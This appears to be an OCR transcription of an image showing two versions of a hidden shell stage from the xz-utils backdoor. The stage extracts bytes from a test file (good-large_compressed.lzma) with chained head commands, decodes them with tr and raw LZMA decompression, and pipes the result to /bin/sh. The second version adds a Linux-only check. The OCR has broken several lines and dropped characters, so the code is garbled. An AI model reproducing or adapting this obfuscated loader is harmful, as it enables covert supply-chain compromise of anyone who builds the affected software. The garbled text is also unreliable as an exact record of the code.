 0 ####Hello####
1 #ùZ÷.hj¼
2 eval `grep ^srcdir= config.status`
3 if test -f ../../config.status;then
4 eval `grep ^srcdir= ../../config.status`
5 srcdir="../../$srcdir"
6 fi
7 export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/
null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head
-c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c
+2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/nu
ll) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c
+1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2
048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null
) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +
1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +204
8 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null)
&& head -c +724)";(xz -dc $srcdir/tests/files/good-large_compressed.lzma|eval $
i|tail -c +31265|tr "\5-\51\204-\377\52-\115\132-\203\0-\4\116-\131" "\0-\377")
|xz -F raw --lzma1 -dc|/bin/sh
8 ####World####
0 ####Hello####
1 #åU ·$ Ø
2 [ ! $(uname) = "Linux" ] && exit 0
3 [ ! $(uname) = "Linux" ] && exit 0
4 [ ! $(uname) = "Linux" ] && exit 0
5 [ ! $(uname) = "Linux" ] && exit 0
6 [ ! $(uname) = "Linux" ] && exit 0
7 eval `grep ^srcdir= config.status`
8 if test -f ../../config.status;then
9 eval `grep ^srcdir= ../../config.status`
10 srcdir="../../$srcdir"
11 fi
12 export i="((head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/de
/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (hea
d -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head
-c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/de
v/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (h
ad -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && hea
-c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/
ev/null) && head -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (
ead -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >/dev/null) && he
d -c +2048 && (head -c +1024 >/dev/null) && head -c +2048 && (head -c +1024 >
dev/null) && head -c +939)";(xz -dc $srcdir/tests/files/good-large_compressed.
lzma|eval $i|tail -c +31233|tr "\114-\321\322-\377\35-\47\14-\34\0-\13\50-\11
" "\0-\377")|xz -F raw --lzma1 -dc|/bin/sh
13 ####World####